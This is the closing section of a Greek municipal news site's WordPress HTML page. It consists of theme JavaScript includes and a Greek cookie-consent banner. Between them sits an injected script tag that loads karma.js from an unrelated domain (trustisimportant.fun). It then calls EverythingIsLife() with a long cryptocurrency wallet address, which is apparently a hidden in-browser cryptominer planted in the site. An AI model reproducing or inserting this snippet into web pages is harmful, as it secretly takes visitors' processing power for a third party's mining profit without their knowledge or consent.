<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/odometer.js?ver=1.4.9" id="odometer-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/waypoint.js?ver=1.4.9" id="waypoint-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.espy.min.js?ver=1.4.9" id="espy-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/motio.min.js?ver=1.4.9" id="motio-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/slick.js?ver=1.4.9" id="slick-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.mCustomScrollbar.js?ver=1.4.9" id="jquery-mcustomscrollbar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.accordion.js?ver=1.4.9" id="jquery-accordion-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.photostream.min.js?ver=1.4.9" id="photostream-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.justifiedGallery.min.js?ver=1.4.9" id="justifiedGallery-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.countdown.js?ver=1.4.9" id="countdown-js"></script>
<script id="viral-pro-megamenu-js-extra">
var viral_pro_megamenu = {"rtl":"false"};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/inc/walker/assets/megaMenu.js?ver=1.4.9" id="viral-pro-megamenu-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/headroom.js?ver=1.4.9" id="headroom-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/theia-sticky-sidebar.js?ver=1.4.9" id="theia-sticky-sidebar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/ResizeSensor.js?ver=1.4.9" id="resizesensor-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.lazy.js?ver=1.4.9" id="jquery-lazy-js"></script>
<script id="viral-pro-custom-js-extra">
var viral_pro_options = {"template_path":"https:\/\/corinthoscity.gr\/wp-content\/themes\/viral-pro","rtl":"false","customize_preview":"false","customizer_gdpr_settings":""};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/custom.js?ver=1.4.9" id="viral-pro-custom-js"></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">ΣΕΒΟΜΑΣΤΕ ΤΗΝ ΙΔΙΩΤΙΚΟΤΗΤΑ ΣΑΣ

Εμείς και οι συνεργάτες μας αποθηκεύουμε ή/και έχουμε πρόσβαση σε πληροφορίες σε μια συσκευή, όπως cookies και επεξεργαζόμαστε προσωπικά δεδομένα, όπως μοναδικά αναγνωριστικά και τυπικές πληροφορίες που αποστέλλονται από μια συσκευή για εξατομικευμένες διαφημίσεις και περιεχόμενο, μέτρηση διαφημίσεων και περιεχομένου, καθώς και απόψεις του κοινού για την ανάπτυξη και βελτίωση προϊόντων. Με την άδειά σας, εμείς και οι συνεργάτες μας ενδέχεται να χρησιμοποιήσουμε ακριβή δεδομένα γεωγραφικής τοποθεσίας και ταυτοποίησης μέσω σάρωσης συσκευών. Μπορείτε να κάνετε κλικ για να συναινέσετε στην επεξεργασία από εμάς και τους συνεργάτες μας όπως περιγράφεται παραπάνω. Εναλλακτικά, μπορείτε να κάνετε κλικ για να αρνηθείτε να συναινέσετε ή να αποκτήσετε πρόσβαση σε πιο λεπτομερείς πληροφορίες και να αλλάξετε τις προτιμήσεις σας πριν συναινέσετε. Λάβετε υπόψη ότι κάποια επεξεργασία των προσωπικών σας δεδομένων ενδέχεται να μην απαιτεί τη συγκατάθεσή σας, αλλά έχετε το δικαίωμα να αρνηθείτε αυτήν την επεξεργασία. Οι προτιμήσεις σας θα ισχύουν μόνο για αυτόν τον ιστότοπο. Μπορείτε πάντα να αλλάξετε τις προτιμήσεις σας επιστρέφοντας σε αυτόν τον ιστότοπο ή επισκεπτόμενοι την πολιτική απορρήτου μας.
Η συνέχεια στον ιστότοπο συνεπάγεται την ανεπιφύλακτη αποδοχή της Πολιτικής Απορρήτου και των Όρων Χρήσης του.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ΣΥΜΦΩΝΩ" style="background-color: #00a99d">ΣΥΜΦΩΝΩ</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="ΔΙΑΦΩΝΩ" style="background-color: #00a99d">ΔΙΑΦΩΝΩ</a><a href="https://corinthoscity.gr/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ" style="background-color: #00a99d">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="ΔΙΑΦΩΝΩ"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-20 17:02:37 -->